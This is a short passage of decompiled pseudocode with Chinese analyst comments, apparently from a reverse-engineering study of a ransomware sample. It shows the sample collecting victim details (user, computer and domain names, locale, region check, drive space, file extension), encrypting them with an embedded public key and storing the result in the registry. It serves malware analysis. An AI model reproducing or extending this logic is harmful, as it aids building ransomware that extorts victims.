 18 v1 = _queryRegKeyValue(HKEY_LOCAL_MACHINE, &recvBuff, &valueName, &valType, lpcbData);
19 if ( !v1 && (v1 = _queryRegKeyValue(HKEY_CURRENT_USER, &recvBuff, &valueName, &valType, lpcbData)) == 0
20 || valType != 3 )
21 {
22 information = _memAlloc(0x20000);
23 if ( !information )
24 return 0;
25 _rc4_Crypt_After_idx(&unk_40F060, 1930, 9, 314, &formatArr);
26 v6 = 0;
27 (snwprintf)(
28 information,
29 0x20000,
30 &formatArr,
31 0x106,
32 p_str_7_pid,
33 p_str_1785,
34 p_pk_selfDecrypt, // 以上三者由病毒自身携带
35 pUID,
36 pBase64Str_EnccryptedEcdhKeys, // pk加密sk_user，base64编码后值
37 pUserName,
38 pComputername,
39 pDomain_Or_WORKGROUP,
40 pLocaleName,
41 pIsAvoidRegion,
42 pProductName,
43 pwProcessorArchitecture_afterAdd_0x56,
44 p_driveSpaceStates_base64,
45 pRandom_ext + 2);
46 length = _uniStringLength(information);
47 v1 = _enc_bytesBuff(&pk_insideFile_2, information, 2 * length, lpcbData);// 加密信息
48 _about_free_0(information);
49 if ( !v1 )
50 return 0;
51 if ( !_setRegKey_values(0x80000002, &recvBuff, &valueName, 3, v1, *lpcbData) )
52 _setRegKey_values(0x80000001, &recvBuff, &valueName, 3, v1, *lpcbData);